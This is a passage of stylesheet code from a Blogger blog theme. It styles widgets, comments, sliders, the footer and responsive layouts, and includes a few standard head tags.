.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #c69f73;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:130px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
border-bottom: 1px solid #cccccc;
padding: 13px 0;
margin-top: 30px;
}
.blog-date li{
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
font-family: lato;
}
.blog-date li a{
color: #5d5d5d
}
.blog-date li .fa{
font-size: 16px;
color: #c69f73;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
font-size: 14px;
margin: 0 0 0 10px;
color: #c69f73;
}
li.blog-dates  {
display: inline-block;
color: #999999;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #c69f73;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 21px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #c69f73;}
.post-header .category-name a{
color:  #c69f73;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #cea525;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #c69f73;
}
.post-entry.inside a:hover{
color: #cea525;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #f6f6f6; }
ul.menu ul a, .menu ul ul a {color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#858585; }
#top-social a:hover i { color:#c69f73 }
#top-search a { background:#353535 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color:#000;
border-radius: 32px;
color:  #c69f73;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#c69f73;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#c69f73;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 400px;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #111;
background: #fff;
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 11px;
padding: 2px 5px;
text-transform: uppercase;
background: #c69f73;
border-radius: 3px;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
margin-left: 270px;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #c69f73;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}
.footer-text-about {
margin-left: 270px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4558534239172882112&amp;zx=fad262b1-de94-4cd8-8300-2cf1596b1b49' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4558534239172882112&amp;zx=fad262b1-de94-4cd8-8300-2cf1596b1b49' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}
  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
div#top-social a {
    padding-left: 20px;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 8px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}

.fully-search-form input {

    width: 50px;

    margin-bottom: 10px;
}

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}

	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}

.fully-search-form {
 position: absolute;
    margin-top: 8px;
  right: 12px;
    top: 0;
}

.nav-ba {
    position: relative;
}
.slicknav_menu {
